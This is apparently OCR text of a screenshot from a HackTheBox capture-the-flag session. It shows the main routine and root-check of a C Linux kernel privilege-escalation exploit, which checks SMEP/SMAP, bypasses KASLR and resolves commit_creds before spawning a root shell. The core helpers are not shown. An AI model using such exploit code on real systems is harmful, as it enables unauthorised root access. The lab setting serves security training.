 Applications Places Terminal Mon 21:20 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
if (fd == -1)
return false;
close(fd);
return true;
}
void check_root() {
printf("[.] checking if we got root\n");
if (!is_root()) {
printf("[-] something went wrong =(\n");
return;
}
printf("[+] got r00t ^_^\n");
exec_shell();
}
int main(int argc, char** argv) {
printf("[.] starting\n");
printf("[.] checking distro and kernel versions\n");
detect_versions();
printf("[~] done, versions looks good\n");
printf("[.] checking SMEP and SMAP\n");
check_smep_smap();
printf("[~] done, looks good\n");
printf("[.] setting up namespace sandbox\n");
setup_sandbox();
printf("[~] done, namespace sandbox set up\n");
#if ENABLE_KASLR_BYPASS
printf("[.] KASLR bypass enabled, getting kernel addr\n");
KERNEL_BASE = get_kernel_addr();
printf("[~] done, kernel text:   %lx\n", KERNEL_BASE);
#endif
printf("[.] commit_creds:        %lx\n", COMMIT_CREDS);
printf("[.] prepare_kernel_cred: %lx\n", PREPARE_KERNEL_CRED);
638,0-1 97%
[HTB] 0:openvpn 1:bash 2:ExploitZ 3:RevShell-Z 4:r2 5:gdb 6:man 7:bash 8:vim* "ippSec" 21:20 02-Jul-18